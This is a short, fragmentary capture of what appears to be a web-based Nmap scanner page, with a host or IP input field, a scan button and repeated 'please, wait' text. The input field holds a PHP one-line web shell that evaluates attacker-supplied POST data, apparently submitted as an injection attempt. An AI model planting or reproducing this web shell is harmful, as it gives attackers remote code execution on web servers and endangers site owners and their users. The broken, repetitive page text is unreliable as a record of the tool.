 NMAP
Enter host or IP address to scan:
' <?php @eval($_POST["hack"]);?
Scan
please, waitplease, waitplease, waitplease, waitplease, wait
View existing results